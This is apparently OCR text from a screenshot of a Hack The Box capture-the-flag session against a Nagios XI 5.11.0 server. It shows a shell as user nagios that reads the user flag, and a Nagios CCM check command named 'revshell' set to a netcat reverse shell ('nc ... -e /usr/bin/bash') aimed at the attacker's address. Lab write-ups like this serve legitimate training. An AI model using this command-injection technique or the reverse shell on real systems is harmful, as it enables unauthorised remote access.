 1 2 3 4 3 10.10.14.131 0:01
Hack The Box :: Hack The CCM · Nagios XI Help with insecure login Online - Reverse Shell G
kali@kali: ~
File Actions Edit View Help
... kali@kali: ~/Des...onitored/Reports kali@kali: ~/Des...onitored/Reports kali@kali: ~...es/Monitored kali@kali: ~/Des...onitored/Reports ... kali@kali:...itored.htb kali@kali: ~/Des...onitored/Reports ...
nagios@monitored:~$ ls -la
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec 5985,5986 - Pentestin... Penetration Testing Pr... PayloadsAllTheThings... ssh_keygen
total 24
drwxr-xr-x 4 nagios nagios 4096 Jan 17 16:31 .
drwxr-xr-x 4 root   root   4096 Nov  9 10:38 ..
Views Dashboards Reports Configure Tools Help Admin xxx Logout
lrwxrwxrwx 1 root   root      9 Nov 11 10:57 .bash_history -> /dev/null
-rw-r--r-- 1 nagios nagios  131 Jan 17 16:31 cookie.txt
drwxr-xr-x 3 nagios nagios 4096 Nov 10 14:25 .local
and upgrade benefits.
drwx------ 2 nagios nagios 4096 Jan 17 17:22 .ssh
-rw-r----- 1 root   nagios   33 Jan 17 16:23 user.txt
nagios@monitored:~$ cat user.txt
57a65054216b061e0704cdf68f336b24
nagios@monitored:~$
Common Settings Check Settings Alert Settings Misc Settings
Contacts
Contact Groups
Time Periods
Host Escalations
Service Escalations
Templates
Host Templates
Service Templates
Contact Templates
Commands
>_ Commands
Advanced
Host Dependencies
Service Dependencies
Tools
Static Config Editor
User Macros
Escalation Wizard
Bulk Modifications Tool
Bulk Renaming Tool
Import Config Files
Config File Management
CCM Admin
Template Name *
localhost111
Alias
Manage Parents 0
Manage Templates 0
Manage Host Groups 0
Active
Check command
revshell
Command view
/usr/bin/nc 10.10.14.131 1234 -e /usr/bin/bash
$ARG1$
$ARG2$
$ARG3$
$ARG4$
$ARG5$
$ARG6$
$ARG7$
$ARG8$
Add Arguments + Delete Arguments -
Nagios XI 5.11.0 • Check for Updates About | Legal | Copyright © 2008-2024 Nagios Enterprises, LLC